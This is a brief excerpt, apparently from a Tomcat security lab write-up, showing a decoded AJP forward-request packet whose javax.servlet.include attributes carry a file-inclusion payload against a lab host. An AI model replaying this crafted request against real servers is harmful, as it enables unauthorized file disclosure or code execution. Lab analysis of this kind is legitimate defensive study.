 Apache JServ Protocol v1.3
Magic: 1234
Length: 214
Code: FORWARD REQUEST (2)
Method: GET (2)
Version: HTTP/1.1
URI: /CVE_2017_12615_war_exploded/111
RADDR: 192.168.142.1
RHOST:
SRV: 192.168.142.1
PORT: 80
SSLP: False
NHDR: 0
javax.servlet.include.request_uri: /
javax.servlet.include.path_info: 1.txt
javax.servlet.include.servlet_path: /